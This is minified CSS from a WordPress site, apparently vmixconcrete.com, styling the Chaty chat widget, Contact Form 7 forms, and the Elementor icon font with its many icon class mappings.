svg{width:100%;height:100%;margin:0;padding:0}.chaty-whatsapp-field input[type=text]{height:48px!important;line-height:32px;padding:0 10px 0 15px;font-size:16px;resize:none;width:100%;border:none!important;border-radius:24px;outline:0;box-shadow:none!important;background:#fff!important;margin:0;color:#111b21}.chaty-whatsapp-field input[type=text]:focus{outline:0;border:none;margin:0;color:#111b21}.chaty-whatsapp-button button:focus,.chaty-whatsapp-button button:hover{background:#22bf5b!important}.close-chaty-form{position:absolute;right:5px;top:5px;background:#30534b;width:22px;height:22px;border-radius:15px;padding:3px;cursor:pointer;transition:.4s;-webkit-transition:.4s;-moz-transition:.4s}.close-chaty-form:hover{transform:rotate(180deg);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg)}.chaty-close-button{position:relative;width:16px;height:16px;transition:.4s;cursor:pointer}.chaty-close-button:after,.chaty-close-button:before{content:"";position:absolute;width:12px;height:2px;background-color:#fff;display:block;border-radius:2px;transform:rotate(45deg);top:7px;left:2px}.chaty-close-button:after{transform:rotate(-45deg)}.chaty.form-open .chaty-channel button.open-chaty-channel,.chaty.form-open .chaty-no-close-button.has-single .chaty-i-trigger{display:block}.chaty-agent-data{font-size:16px}.chaty-agent-header{font-size:18px;padding:20px 15px;background:#22bf5b;color:#fff;-webkit-border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-topright:10px;border-top-left-radius:10px;border-top-right-radius:10px}.chaty-agent-data .close-chaty-form{right:10px;top:12px}.chaty-agent-data .chaty-agent{display:flex;align-items:center;padding:15px}.chaty-agent-data .chaty-agent a{color:#49687e;font-size:16px;text-decoration:none;display:flex;width:100%;align-items:center;outline:0;font-weight:400}.chaty-contact-input input[type=email].chaty-input-field,.chaty-contact-input input[type=text].chaty-input-field,.chaty-contact-input textarea.chaty-textarea-field{color:#28303d;font-family:BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Fira Sans","Droid Sans","Helvetica Neue",sans-sans;margin:0;background:#fff;outline:0}.chaty-agent-data .chaty-agent+.chaty-agent{border-top:2px solid #f6f8f9}.chaty-agent-img{width:36px;height:36px;object-fit:cover;border-radius:50%}.chaty-agent-icon{width:48px;height:48px;margin:0 15px 0 0}.chaty-agent-data .chaty-custom-icon{width:48px;height:48px;text-align:center;display:block;line-height:48px;background:silver;border-radius:50%;color:#fff;font-size:28px}.chaty-close-agent-list{position:absolute;right:15px;top:10px;width:26px;height:26px;cursor:pointer;z-index:10;padding:0 0 10px 10px}.chaty-agent-icon img{width:48px;height:48px;object-fit:cover}.chaty-close-agent-list svg{fill:#ffffff}.agent-sub-header{font-size:14px;line-height:20px;font-weight:400}.agent-main-header{font-size:20px;line-height:32px;font-weight:700;position:relative}.chaty-agent-header:before,.chaty-view-header:before{content:"";background:url(//www.vmixconcrete.com/wp-content/plugins/chaty/css/../images/header-top.png) no-repeat;width:215px;height:41px;position:absolute;top:0;left:0;z-index:1}.chaty-agent-header:after,.chaty-view-header:after{content:"";background:url(//www.vmixconcrete.com/wp-content/plugins/chaty/css/../images/header-bottom.png) no-repeat;width:44px;height:41px;position:absolute;bottom:0;right:0;z-index:1}.chaty-custom-channel-icon{display:block;border-radius:50%;color:#fff;text-align:center;line-height:54px}.chaty-contact-form-title{padding:10px 15px;text-align:left;font-size:18px;border-bottom:1px solid #acacac}.chaty-contact-inputs{padding:15px 15px 0}.chaty-contact-input{display:flex}.chaty-contact-input+.chaty-contact-input{margin:12px 0 0}.chaty-contact-input input[type=email].chaty-input-field,.chaty-contact-input input[type=text].chaty-input-field{width:100%;height:36px;line-height:36px;font-size:16px;padding:0 10px;border:1px solid #ccc;border-radius:4px}.chaty-contact-input input[type=email].chaty-input-field:focus,.chaty-contact-input input[type=text].chaty-input-field:focus,.chaty-contact-input textarea.chaty-textarea-field:focus{outline:0;box-shadow:none;border-color:#898989}.chaty-contact-input textarea.chaty-textarea-field{width:100%;height:100px;line-height:20px;font-size:16px;padding:10px;border:1px solid #ccc;border-radius:4px}.chaty-contact-form-box .close-chaty-form{right:9px;top:9px}.chaty-contact-form-box button.chaty-submit-button[type=submit],button#chaty-submit-button-0{border:none;border-radius:4px;color:#fff;background:#a886cd;width:100%;height:36px;line-height:36px;font-size:18px;padding:0;margin:0;cursor:pointer;text-align:center;display:block}.chaty-contact-input input.chaty-input-field.has-chaty-error,.chaty-contact-input textarea.chaty-textarea-field.has-chaty-error{border:1px solid #d20000}.chaty-contact-form-button{padding:15px}.chaty-ajax-error-message,.chaty-ajax-success-message{color:#00a700;padding:10px 0 0;text-align:center;font-size:16px}.chaty-ajax-error-message{color:#da0000}.chaty-view-header,.chaty-view-header a,.chaty-view-header a:focus,.chaty-view-header a:hover{font-weight:500;color:#fff;font-size:24px}.chaty-exit-intent{position:fixed;z-index:-1}.chaty-exit-intent:before{display:block;position:fixed;top:0;left:0;content:'';width:100vw;height:100vh;background:rgba(0,0,0,.8);visibility:hidden;z-index:100;transition:.5s ease-in-out;-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out}.chaty .chaty-widget.left-position .chaty-exit-intent:before{clip-path:circle(15px at 60px calc(100% - 60px))}.chaty .chaty-widget.right-position .chaty-exit-intent:before{clip-path:circle(15px at calc(100% - 60px) calc(100% - 60px))}.chaty .chaty-widget .chaty-exit-intent.animate:before{visibility:visible;clip-path:circle(100%)}.chaty-widget.has-single .chaty-i-trigger .chaty-channel:not(.chaty-agent-button).Phone-channel .chaty-tooltip:after,.chaty-widget.has-single .chaty-i-trigger .chaty-channel:not(.chaty-agent-button).Phone-channel .chaty-tooltip:before{pointer-events:inherit}body.cht-in-mobile .chaty-outer-forms.chaty-agent-data.custom-cht-pos,body.cht-in-mobile .chaty-outer-forms.chaty-contact-form-box.custom-cht-pos,body.cht-in-mobile .chaty-outer-forms.chaty-wechat-form.custom-cht-pos,body.cht-in-mobile .chaty-outer-forms.chaty-whatsapp-form.custom-cht-pos{top:50%;left:0;right:0;margin:0 auto;transform:translate(0,-50%);bottom:auto}body.cht-in-mobile .chaty-outer-forms.chaty-agent-data.custom-cht-pos .chaty-agent-body{max-height:calc(100vh - 164px)!important}.chaty-whatsapp-message p+p{margin-top:5px}body.cht-in-mobile .chaty-outer-forms.chaty-whatsapp-form.custom-cht-pos .chaty-whatsapp-content{max-height:calc(100vh - 122px)!important;overflow-y:auto}body.cht-in-mobile .chaty-outer-forms.chaty-whatsapp-form:not(.custom-cht-pos) .chaty-whatsapp-content{overflow-y:auto}.chaty.has-custom-pos.form-open .chaty-i-trigger{opacity:0;visibility:hidden}body.cht-in-mobile .chaty-outer-forms.chaty-contact-form-box.custom-cht-pos .chaty-contact-inputs{max-height:calc(100vh - 150px)!important;overflow-y:auto}body.cht-in-mobile .chaty-outer-forms{max-width:calc(100vw - 50px)!important}.chaty-view-body{background:#fff;border-radius:8px}.chaty-view-header{background:#b78deb;border-radius:7px 7px 0 0;padding:10px 15px;position:relative;word-break:break-word}.chaty-top-content{padding:15px 15px 0;font-size:16px}.chaty-view-content p,.chaty-view-content p a,.chaty-view-content p a:focus,.chaty-view-content p a:hover{margin:0;padding:0;font-size:16px;line-height:150%;color:#49687e;word-break:break-word}.chaty-view-content p a{display:inline-block}.chaty-view-content p a:focus,.chaty-view-content p a:hover,.chaty-view-header a:focus,.chaty-view-header a:hover{outline:0;text-decoration:none}.chaty-view-content p+p{margin-top:10px}.chaty-close-view-list{position:absolute;right:15px;top:10px;width:12px;cursor:pointer;z-index:11}.chaty-close-view-list svg{fill:#ffffff;display:inline-block;width:100%}.chaty-view-channels .chaty-channel{height:48px;display:inline-block;margin:6px 0;width:20%;text-align:center;vertical-align:top}.chaty-view-channels .chaty-channel a,.chaty-view-channels .chaty-channel img,.chaty-view-channels .chaty-channel span:not(.on-hover-text){display:block;width:48px;height:48px;margin:0 auto}.chaty-view-channels{padding:10px 8px}.chaty-view-channels .chaty-custom-channel-icon{font-size:24px}

.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label:before,.wpcf7-list-item-label:after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner:before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner:before{animation-name:blink;animation-duration:2s}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 input[type=file]{cursor:pointer}.wpcf7 input[type=file]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type=url],.wpcf7 input[type=email],.wpcf7 input[type=tel]{direction:ltr}.wpcf7-reflection>output{display:list-item;list-style:none}
/*! elementor-icons - v5.13.0 - 18-10-2021 */
@font-face{font-family:eicons;src:url(//www.vmixconcrete.com/wp-content/plugins/elementor/assets/lib/eicons/css/../fonts/eicons.eot?5.13.0);src:url(//www.vmixconcrete.com/wp-content/plugins/elementor/assets/lib/eicons/css/../fonts/eicons.eot?5.13.0#iefix) format("embedded-opentype"),url(//www.vmixconcrete.com/wp-content/plugins/elementor/assets/lib/eicons/css/../fonts/eicons.woff2?5.13.0) format("woff2"),url(//www.vmixconcrete.com/wp-content/plugins/elementor/assets/lib/eicons/css/../fonts/eicons.woff?5.13.0) format("woff"),url(//www.vmixconcrete.com/wp-content/plugins/elementor/assets/lib/eicons/css/../fonts/eicons.ttf?5.13.0) format("truetype"),url(//www.vmixconcrete.com/wp-content/plugins/elementor/assets/lib/eicons/css/../fonts/eicons.svg?5.13.0#eicon) format("svg");font-weight:400;font-style:normal}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@keyframes a{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.eicon-animation-spin{animation:a 2s infinite linear}.eicon-editor-link:before{content:'\e800'}.eicon-editor-unlink:before{content:'\e801'}.eicon-editor-external-link:before{content:'\e802'}.eicon-editor-close:before{content:'\e803'}.eicon-editor-list-ol:before{content:'\e804'}.eicon-editor-list-ul:before{content:'\e805'}.eicon-editor-bold:before{content:'\e806'}.eicon-editor-italic:before{content:'\e807'}.eicon-editor-underline:before{content:'\e808'}.eicon-editor-paragraph:before{content:'\e809'}.eicon-editor-h1:before{content:'\e80a'}.eicon-editor-h2:before{content:'\e80b'}.eicon-editor-h3:before{content:'\e80c'}.eicon-editor-h4:before{content:'\e80d'}.eicon-editor-h5:before{content:'\e80e'}.eicon-editor-h6:before{content:'\e80f'}.eicon-editor-quote:before{content:'\e810'}.eicon-editor-code:before{content:'\e811'}.eicon-elementor:before{content:'\e812'}.eicon-elementor-circle:before{content:'\e813'}.eicon-pojome:before{content:'\e814'}.eicon-plus:before{content:'\e815'}.eicon-menu-bar:before{content:'\e816'}.eicon-apps:before{content:'\e817'}.eicon-accordion:before{content:'\e818'}.eicon-alert:before{content:'\e819'}.eicon-animation-text:before{content:'\e81a'}.eicon-animation:before{content:'\e81b'}.eicon-banner:before{content:'\e81c'}.eicon-blockquote:before{content:'\e81d'}.eicon-button:before{content:'\e81e'}.eicon-call-to-action:before{content:'\e81f'}.eicon-captcha:before{content:'\e820'}.eicon-carousel:before{content:'\e821'}.eicon-checkbox:before{content:'\e822'}.eicon-columns:before{content:'\e823'}.eicon-countdown:before{content:'\e824'}.eicon-counter:before{content:'\e825'}.eicon-date:before{content:'\e826'}.eicon-divider-shape:before{content:'\e827'}.eicon-divider:before{content:'\e828'}.eicon-download-button:before{content:'\e829'}.eicon-dual-button:before{content:'\e82a'}.eicon-email-field:before{content:'\e82b'}.eicon-facebook-comments:before{content:'\e82c'}.eicon-facebook-like-box:before{content:'\e82d'}.eicon-form-horizontal:before{content:'\e82e'}.eicon-form-vertical:before{content:'\e82f'}.eicon-gallery-grid:before{content:'\e830'}.eicon-gallery-group:before{content:'\e831'}.eicon-gallery-justified:before{content:'\e832'}.eicon-gallery-masonry:before{content:'\e833'}.eicon-icon-box:before{content:'\e834'}.eicon-image-before-after:before{content:'\e835'}.eicon-image-box:before{content:'\e836'}.eicon-image-hotspot:before{content:'\e837'}.eicon-image-rollover:before{content:'\e838'}.eicon-info-box:before{content:'\e839'}.eicon-inner-section:before{content:'\e83a'}.eicon-mailchimp:before{content:'\e83b'}.eicon-menu-card:before{content:'\e83c'}.eicon-navigation-horizontal:before{content:'\e83d'}.eicon-nav-menu:before{content:'\e83e'}.eicon-navigation-vertical:before{content:'\e83f'}.eicon-number-field:before{content:'\e840'}.eicon-parallax:before{content:'\e841'}.eicon-php7:before{content:'\e842'}.eicon-post-list:before{content:'\e843'}.eicon-post-slider:before{content:'\e844'}.eicon-post:before{content:'\e845'}.eicon-posts-carousel:before{content:'\e846'}.eicon-posts-grid:before{content:'\e847'}.eicon-posts-group:before{content:'\e848'}.eicon-posts-justified:before{content:'\e849'}.eicon-posts-masonry:before{content:'\e84a'}.eicon-posts-ticker:before{content:'\e84b'}.eicon-price-list:before{content:'\e84c'}.eicon-price-table:before{content:'\e84d'}.eicon-radio:before{content:'\e84e'}.eicon-rtl:before{content:'\e84f'}.eicon-scroll:before{content:'\e850'}.eicon-search:before{content:'\e851'}.eicon-select:before{content:'\e852'}.eicon-share:before{content:'\e853'}.eicon-sidebar:before{content:'\e854'}.eicon-skill-bar:before{content:'\e855'}.eicon-slider-3d:before{content:'\e856'}.eicon-slider-album:before{content:'\e857'}.eicon-slider-device:before{content:'\e858'}.eicon-slider-full-screen:before{content:'\e859'}.eicon-slider-push:before{content:'\e85a'}.eicon-slider-vertical:before{content:'\e85b'}.eicon-slider-video:before{content:'\e85c'}.eicon-slides:before{content:'\e85d'}.eicon-social-icons:before{content:'\e85e'}.eicon-spacer:before{content:'\e85f'}.eicon-table:before{content:'\e860'}.eicon-tabs:before{content:'\e861'}.eicon-tel-field:before{content:'\e862'}.eicon-text-area:before{content:'\e863'}.eicon-text-field:before{content:'\e864'}.eicon-thumbnails-down:before{content:'\e865'}.eicon-thumbnails-half:before{content:'\e866'}.eicon-thumbnails-right:before{content:'\e867'}.eicon-time-line:before{content:'\e868'}.eicon-toggle:before{content:'\e869'}.eicon-url:before{content:'\e86a'}.eicon-t-letter:before{content:'\e86b'}.eicon-wordpress:before{content:'\e86c'}.eicon-text:before{content:'\e86d'}.eicon-anchor:before{content:'\e86e'}.eicon-bullet-list:before{content:'\e86f'}.eicon-code:before{content:'\e870'}.eicon-favorite:before{content:'\e871'}.eicon-google-maps:before{content:'\e872'}.eicon-image:before{content:'\e873'}.eicon-photo-library:before{content:'\e874'}.eicon-woocommerce:before{content:'\e875'}.eicon-youtube:before{content:'\e876'}.eicon-flip-box:before{content:'\e877'}.eicon-settings:before{content:'\e878'}.eicon-headphones:before{content:'\e879'}.eicon-testimonial:before{content:'\e87a'}.eicon-counter-circle:before{content:'\e87b'}.eicon-person:before{content:'\e87c'}.eicon-chevron-right:before{content:'\e87d'}.eicon-chevron-left:before{content:'\e87e'}.eicon-close:before{content:'\e87f'}.eicon-file-download:before{content:'\e880'}.eicon-save:before{content:'\e881'}.eicon-zoom-in:before{content:'\e882'}.eicon-shortcode:before{content:'\e883'}.eicon-nerd:before{content:'\e884'}.eicon-device-desktop:before{content:'\e885'}.eicon-device-tablet:before{content:'\e886'}.eicon-device-mobile:before{content:'\e887'}.eicon-document-file:before{content:'\e888'}.eicon-folder-o:before{content:'\e889'}.eicon-hypster:before{content:'\e88a'}.eicon-h-align-left:before{content:'\e88b'}.eicon-h-align-right:before{content:'\e88c'}.eicon-h-align-center:before{content:'\e88d'}.eicon-h-align-stretch:before{content:'\e88e'}.eicon-v-align-top:before{content:'\e88f'}.eicon-v-align-bottom:before{content:'\e890'}.eicon-v-align-middle:before{content:'\e891'}.eicon-v-align-stretch:before{content:'\e892'}.eicon-pro-icon:before{content:'\e893'}.eicon-mail:before{content:'\e894'}.eicon-lock-user:before{content:'\e895'}.eicon-testimonial-carousel:before{content:'\e896'}.eicon-media-carousel:before{content:'\e897'}.eicon-section:before{content:'\e898'}.eicon-column:before{content:'\e899'}.eicon-edit:before{content:'\e89a'}.eicon-clone:before{content:'\e89b'}.eicon-trash:before{content:'\e89c'}.eicon-play:before{content:'\e89d'}.eicon-angle-right:before{content:'\e89e'}.eicon-angle-left:before{content:'\e89f'}.eicon-animated-headline:before{content:'\e8a0'}.eicon-menu-toggle:before{content:'\e8a1'}.eicon-fb-embed:before{content:'\e8a2'}.eicon-fb-feed:before{content:'\e8a3'}.eicon-twitter-embed:before{content:'\e8a4'}.eicon-twitter-feed:before{content:'\e8a5'}.eicon-sync:before{content:'\e8a6'}.eicon-import-export:before{content:'\e8a7'}.eicon-check-circle:before{content:'\e8a8'}.eicon-library-save:before{content:'\e8a9'}.eicon-library-download:before{content:'\e8aa'}.eicon-insert:before{content:'\e8ab'}.eicon-preview-medium:before{content:'\e8ac'}.eicon-sort-down:before{content:'\e8ad'}.eicon-sort-up:before{content:'\e8ae'}.eicon-heading:before{content:'\e8af'}.eicon-logo:before{content:'\e8b0'}.eicon-meta-data:before{content:'\e8b1'}.eicon-post-content:before{content:'\e8b2'}.eicon-post-excerpt:before{content:'\e8b3'}.eicon-post-navigation:before{content:'\e8b4'}.eicon-yoast:before{content:'\e8b5'}.eicon-nerd-chuckle:before{content:'\e8b6'}.eicon-nerd-wink:before{content:'\e8b7'}.eicon-comments:before{content:'\e8b8'}.eicon-download-circle-o:before{content:'\e8b9'}.eicon-library-upload:before{content:'\e8ba'}.eicon-save-o:before{content:'\e8bb'}.eicon-upload-circle-o:before{content:'\e8bc'}.eicon-ellipsis-h:before{content:'\e8bd'}.eicon-ellipsis-v:before{content:'\e8be'}.eicon-arrow-left:before{content:'\e8bf'}.eicon-arrow-right:before{content:'\e8c0'}.eicon-arrow-up:before{content:'\e8c1'}.eicon-arrow-down:before{content:'\e8c2'}.eicon-play-o:before{content:'\e8c3'}.eicon-archive-posts:before{content:'\e8c4'}.eicon-archive-title:before{content:'\e8c5'}.eicon-featured-image:before{content:'\e8c6'}.eicon-post-info:before{content:'\e8c7'}.eicon-post-title:before{content:'\e8c8'}.eicon-site-logo:before{content:'\e8c9'}.eicon-site-search:before{content:'\e8ca'}.eicon-site-title:before{content:'\e8cb'}.eicon-plus-square:before{content:'\e8cc'}.eicon-minus-square:before{content:'\e8cd'}.eicon-cloud-check:before{content:'\e8ce'}.eicon-drag-n-drop:before{content:'\e8cf'}.eicon-welcome:before{content:'\e8d0'}.eicon-handle:before{content:'\e8d1'}.eicon-cart:before{content:'\e8d2'}.eicon-product-add-to-cart:before{content:'\e8d3'}.eicon-product-breadcrumbs:before{content:'\e8d4'}.eicon-product-categories:before{content:'\e8d5'}.eicon-product-description:before{content:'\e8d6'}.eicon-product-images:before{content:'\e8d7'}.eicon-product-info:before{content:'\e8d8'}.eicon-product-meta:before{content:'\e8d9'}.eicon-product-pages:before{content:'\e8da'}.eicon-product-price:before{content:'\e8db'}.eicon-product-rating:before{content:'\e8dc'}.eicon-product-related:before{content:'\e8dd'}.eicon-product-stock:before{content:'\e8de'}.eicon-product-tabs:before{content:'\e8df'}.eicon-product-title:before{content:'\e8e0'}.eicon-product-upsell:before{content:'\e8e1'}.eicon-products:before{content:'\e8e2'}.eicon-bag-light:before{content:'\e8e3'}.eicon-bag-medium:before{content:'\e8e4'}.eicon-bag-solid:before{content:'\e8e5'}.eicon-basket-light:before{content:'\e8e6'}.eicon-basket-medium:before{content:'\e8e7'}.eicon-basket-solid:before{content:'\e8e8'}.eicon-cart-light:before{content:'\e8e9'}.eicon-cart-medium:before{content:'\e8ea'}.eicon-cart-solid:before{content:'\e8eb'}.eicon-exchange:before{content:'\e8ec'}.eicon-preview-thin:before{content:'\e8ed'}.eicon-device-laptop:before{content:'\e8ee'}.eicon-collapse:before{content:'\e8ef'}.eicon-expand:before{content:'\e8f0'}.eicon-navigator:before{content:'\e8f1'}.eicon-plug:before{content:'\e8f2'}.eicon-dashboard:before{content:'\e8f3'}.eicon-typography:before{content:'\e8f4'}.eicon-info-circle-o:before{content:'\e8f5'}.eicon-integration:before{content:'\e8f6'}.eicon-plus-circle-o:before{content:'\e8f7'}.eicon-rating:before{content:'\e8f8'}.eicon-review:before{content:'\e8f9'}.eicon-tools:before{content:'\e8fa'}.eicon-loading:before{content:'\e8fb'}.eicon-sitemap:before{content:'\e8fc'}.eicon-click:before{content:'\e8fd'}.eicon-clock:before{content:'\e8fe'}.eicon-library-open:before{content:'\e8ff'}.eicon-warning:before{content:'\e900'}.eicon-flow:before{content:'\e901'}.eicon-cursor-move:before{content:'\e902'}.eicon-arrow-circle-left:before{content:'\e903'}.eicon-flash:before{content:'\e904'}.eicon-redo:before{content:'\e905'}.eicon-ban:before{content:'\e906'}.eicon-barcode:before{content:'\e907'}.eicon-calendar:before{content:'\e908'}.eicon-caret-left:before{content:'\e909'}.eicon-caret-right:before{content:'\e90a'}.eicon-caret-up:before{content:'\e90b'}.eicon-chain-broken:before{content:'\e90c'}.eicon-check-circle-o:before{content:'\e90d'}.eicon-check:before{content:'\e90e'}.eicon-chevron-double-left:before{content:'\e90f'}.eicon-chevron-double-right:before{content:'\e910'}.eicon-undo:before{content:'\e911'}.eicon-filter:before{content:'\e912'}.eicon-circle-o:before{content:'\e913'}.eicon-circle:before{content:'\e914'}.eicon-clock-o:before{content:'\e915'}.eicon-cog:before{content:'\e916'}.eicon-cogs:before{content:'\e917'}.eicon-commenting-o:before{content:'\e918'}.eicon-copy:before{content:'\e919'}.eicon-database:before{content:'\e91a'}.eicon-dot-circle-o:before{content:'\e91b'}.eicon-envelope:before{content:'\e91c'}.eicon-external-link-square:before{content:'\e91d'}.eicon-eyedropper:before{content:'\e91e'}.eicon-folder:before{content:'\e91f'}.eicon-font:before{content:'\e920'}.eicon-adjust:before{content:'\e921'}.eicon-lightbox:before{content:'\e922'}.eicon-heart-o:before{content:'\e923'}.eicon-history:before{content:'\e924'}.eicon-image-bold:before{content:'\e925'}.eicon-info-circle:before{content:'\e926'}.eicon-link:before{content:'\e927'}.eicon-long-arrow-left:before{content:'\e928'}.eicon-long-arrow-right:before{content:'\e929'}.eicon-caret-down:before{content:'\e92a'}.eicon-paint-brush:before{content:'\e92b'}.eicon-pencil:before{content:'\e92c'}.eicon-plus-circle:before{content:'\e92d'}.eicon-zoom-in-bold:before{content:'\e92e'}.eicon-sort-amount-desc:before{content:'\e92f'}.eicon-sign-out:before{content:'\e930'}.eicon-spinner:before{content:'\e931'}.eicon-square:before{content:'\e932'}.eicon-star-o:before{content:'\e933'}.eicon-star:before{content:'\e934'}.eicon-text-align-justify:before{content:'\e935'}.eicon-text-align-center:before{content:'\e936'}.eicon-tags:before{content:'\e937'}.eicon-text-align-left:before{content:'\e938'}.eicon-text-align-right:before{content:'\e939'}.eicon-close-circle:before{content:'\e93a'}.eicon-trash-o:before{content:'\e93b'}.eicon-font-awesome:before{content:'\e93c'}.eicon-user-circle-o:before{content:'\e93d'}.eicon-video-camera:before{content:'\e93e'}.eicon-heart:before{content:'\e93f'}.eicon-wrench:before{content:'\e940'}.eicon-help:before{content:'\e941'}.eicon-help-o:before{content:'\e942'}.eicon-zoom-out-bold:before{content:'\e943'}.eicon-plus-square-o:before{content:'\e944'}.eicon-minus-square-o:before{content:'\e945'}.eicon-minus-circle:before{content:'\e946'}.eicon-minus-circle-o:before{content:'\e947'}.eicon-code-bold:before{content:'\e948'}.eicon-cloud-upload:before{content:'\e949'}.eicon-search-bold:before{content:'\e94a'}.eicon-map-pin:before{content:'\e94b'}.eicon-meetup:before{content:'\e94c'}.eicon-slideshow:before{content:'\e94d'}.eicon-t-letter-bold:before{content:'\e94e'}.eicon-preferences:before{content:'\e94f'}.eicon-table-of-contents:before{content:'\e950'}.eicon-tv:before{content:'\e951'}.eicon-upload:before{content:'\e952'}.eicon-instagram-comments:before{content:'\e953'}.eicon-instagram-nested-gallery:before{content:'\e954'}.eicon-instagram-post:before{content:'\e955'}.eicon-instagram-video:before{content:'\e956'}.eicon-instagram-gallery:before{content:'\e957'}.eicon-instagram-likes:before{content:'\e958'}.eicon-facebook:before{content:'\e959'}.eicon-twitter:before{content:'\e95a'}.eicon-pinterest:before{content:'\e95b'}.eicon-frame-expand:before{content:'\e95c'}.eicon-frame-minimize:before{content:'\e95d'}.eicon-archive:before{content:'\e95e'}.eicon-colors-typography:before{content:'\e95f'}.eicon-custom:before{content:'\e960'}.eicon-footer:before{content:'\e961'}.eicon-header:before{content:'\e962'}.eicon-layout-settings:before{content:'\e963'}.eicon-lightbox-expand:before{content:'\e964'}.eicon-error-404:before{content:'\e965'}.eicon-theme-style:before{content:'\e966'}.eicon-search-results:before{content:'\e967'}.eicon-single-post:before{content:'\e968'}.eicon-site-identity:before{content:'\e969'}.eicon-theme-builder:before{content:'\e96a'}.eicon-download-bold:before{content:'\e96b'}.eicon-share-arrow:before{content:'\e96c'}.eicon-global-settings:before{content:'\e96d'}.eicon-user-preferences:before{content:'\e96e'}.eicon-lock:before{content:'\e96f'}.eicon-export-kit:before{content:'\e970'}.eicon-import-kit:before{content:'\e971'}.eicon-lottie:before{content:'\e972'}.eicon-products-archive:before{content:'\e973'}.eicon-single-product:before{content:'\e974'}.eicon-disable-trash-o:before{content:'\e975'}.eicon-single-page:before{content:'\e976'}.eicon-wordpress-light:before{content:'\e977'}.eicon-cogs-check:before{content:'\e978'}.eicon-custom-css:before{content:'\e979'}.eicon-global-colors:before{content:'\e97a'}.eicon-globe:before{content:'\e97b'}.eicon-typography-1:before{content:'\e97c'}.eicon-background:before{content:'\e97d'}.eicon-device-responsive:before{content:'\e97e'}.eicon-device-wide:before{content:'\e97f'}.eicon-code-highlight:before{content:'\e980'}.eicon-video-playlist:before{content:'\e981'}.eicon-download-kit:before{content:'\e982'}.eicon-kit-details:before{content:'\e983'}.eicon-kit-parts:before{content:'\e984'}.eicon-kit-upload:before{content:'\e985'}.eicon-kit-plugins:before{content:'\e986'}.eicon-kit-upload-alt:before{content:'\e987'}.eicon-hotspot:before{content:'\e988'}.eicon-paypal-button:before{content:'\e989'}.eicon-shape:before{content:'\e98a'}.eicon-wordart:before{content:'\e98b'}.eicon-checkout:before{content:'\e98c'}.eicon-container:before{content:'\e98d'}.eicon-flip:before{content:'\e98e'}.eicon-info:before{content:'\e98f'}.eicon-my-account:before{content:'\e990'}.eicon-purchase-summary:before{content:'\e991'}.eicon-page-transition:before{content:'\e992'}.eicon-spotify:before{content:'\e993'}.eicon-stripe-button:before{content:'\e994'}.eicon-woo-settings:before{content:'\e995'}.eicon-woo-cart:before{content:'\e996'}.eicon-grow:before{content:'\e997'}.eicon-order-end:before{content:'\e998'}.eicon-nowrap:before{content:'\e999'}.eicon-order-start:before{content:'\e99a'}.eicon-progress-tracker:before{content:'\e99b'}.eicon-shrink:before{content:'\e99c'}.eicon-wrap:before{content:'\e99d'}.eicon-align-center-h:before{content:'\e99e'}.eicon-align-center-v:before{content:'\e99f'}.eicon-align-end-h:before{content:'\e9a0'}.eicon-align-end-v:before{content:'\e9a1'}.eicon-align-start-h:before{content:'\e9a2'}.eicon-align-start-v:before{content:'\e9a3'}.eicon-align-stretch-h:before{content:'\e9a4'}.eicon-align-stretch-v:before{content:'\e9a5'}.eicon-justify-center-h:before{content:'\e9a6'}.eicon-justify-center-v:before{content:'\e9a7'}.eicon-justify-end-h:before{content:'\e9a8'}.eicon-justify-end-v:before{content:'\e9a9'}.eicon-justify-space-around-h:before{content:'\e9aa'}.eicon-justify-space-around-v:before{content:'\e9ab'}.eicon-justify-space-between-h:before{content:'\e9ac'}.eicon-justify-space-between-v:before{content:'\e9ad'}.eicon-justify-space-evenly-h:before{content:'\e9ae'}.eicon-justify-space-evenly-v:before{content:'\e9af'}.eicon-justify-start-h:before{content:'\e9b0'}.eicon-justify-start-v:before{content:'\e9b1'}.eicon-eye:before{content:'\e8ac'}.eicon-elementor-square:before{content:'\e813'}
/*! elementor - v3.5.3 - 28-12-2021 */
